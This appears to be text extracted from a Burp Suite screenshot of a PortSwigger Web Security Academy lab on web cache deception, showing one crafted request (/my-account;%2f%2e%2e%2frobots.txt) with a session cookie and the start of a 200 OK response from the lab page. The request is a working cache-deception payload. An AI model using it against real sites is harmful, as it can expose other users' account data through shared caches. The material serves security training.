 Request
Pretty Raw Hex \n
1 GET /my-account;%2f%2e%2e%2frobots.txt HTTP/2
2 Host: 0aed006c043e6cb084da4bef00c40071.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Sec-Websocket-Version: 13
8 Origin: https://0aed006c043e6cb084da4bef00c40071.web-security-academy.net
9 Sec-Websocket-Key: A6/t7Ur5SdlCWxqtdZuIpQ==
10 Cookie: session=KtHxnNbupOGBZ2PhEXXpJRFqPmQJl3Ph
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: websocket
13 Sec-Fetch-Site: same-origin
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Upgrade: websocket
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 3763
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Exploiting exact-match cache rules for web cache deception
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Exploiting exact-match cache rules for web cache deception
</h2>